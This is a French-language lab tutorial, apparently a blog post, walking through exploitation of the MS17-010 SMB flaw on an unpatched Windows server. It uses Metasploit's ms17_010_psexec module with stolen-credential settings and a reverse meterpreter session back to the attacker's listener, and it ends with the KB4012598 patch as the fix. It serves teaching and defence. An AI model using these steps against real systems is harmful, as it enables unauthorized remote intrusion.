Cette faille affecte les machines Windows exécutant SMB. La vulnérabilité permet à un attaquant d’exécuter un code malveillant à distance. L’exploit cible une vulnérabilité dans l’implémentation du protocole Server Message Bloc (SMB) de Microsoft, par l’intermédiaire du port 445.

Prérequis du LAB :

1 serveur Windows non patché dont le service SMB est activé

1 PC sous Kali linux disposant de metasploit

Pour les besoins du LAB, on imagine que l’on a récupéré des identifiants d’un utilisateur pouvant accéder au partage du serveur, soit par social engineering, soit en récupérant la table SAM présente sur une machine préalablement attaquée.

Déroulement :

On commence par créer un utilisateur non administrateur sur le serveur.



Depuis la machine attaquante, on lance un nmap afin de découvrir les ports ouverts sur le serveur.

La machine étant vierge de configuration aucun port n’est ouvert.



On créé alors un partage réseau sur le serveur ouvert à tout le monde en contrôle total. On va pour cela dans partage avancé dans l’onglet partage des propriétés.

On peut désormais se connecter au partage via une machine cliente.

Un nouveau Nmap sur kali nous permet de voir que de nouveaux ports sont ouverts suite à ce partage.



Toujours sur la machine Kali, on lance le service postgresql et msfconsole.

Une fois la console Metasploit ouverte, on va alors taper la commande use exploit/windows/smb/ms17_010_psexec afin de lancer l’exploit d’exécution de code à distance.

On va ensuite renseigner certains paramètres :

« Set rhost @iptarget » afin de déterminer la cible

Set lhost et lport afin de déterminer la machine attaquante ainsi que son port d’écoute

Set smbuser et smbpass pour les identifiants de connexion

Set payload pour lancer la charge qui nous permettra d’executer notre code à distance





On lance ensuite notre exploit avec la commande exploit.

La session va alors s’établir et on va obtenir une console meterpreter afin d’envoyer nos commandes à la machine.

Ici une simple commande ipconfig nous permet de récupérer les informations des configurations réseau de la machine.

Solution d’évitement :

Un correctif a depuis été apporté aux produits Microsoft, il suffit de l’appliquer pour ne plus être vulnérable à ce type d’attaques. Le KB correspondant au correctif est KB4012598

On constate qu’une fois à jour l’attaque n’aboutit plus.